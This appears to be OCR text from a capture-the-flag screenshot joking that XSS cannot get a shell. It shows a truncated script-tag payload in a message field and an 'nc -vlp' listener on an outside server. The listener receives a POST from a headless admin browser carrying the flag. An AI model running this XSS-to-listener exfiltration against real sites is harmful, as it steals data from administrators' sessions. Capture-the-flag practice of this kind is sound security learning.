 小明坚信xss不能getshell
Msg: <script> var socket = new WebSo Send
root@vultr: ~
File Edit View Search Terminal Help
root@vultr ~ [9:42:55]
> #
root@vultr ~ [9:42:55]
> # nc -vlp 8003
Listening on [0.0.0.0] (family 0, port 8003)
Connection from 117.34.112.247 45445 received!
POST / HTTP/1.1
Host: amyang.xyz:8003
Connection: keep-alive
Content-Length: 38
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1:8001
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Ubuntu Chromium/65.0.3325.181 HeadlessChrome/65.0.3325.181 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1:8001/admin
Accept-Encoding: gzip, deflate
flag{ed3e359a08bdec24a1b9ed1fdb2fd90e}#
root@vultr ~ [9:43:10]
> #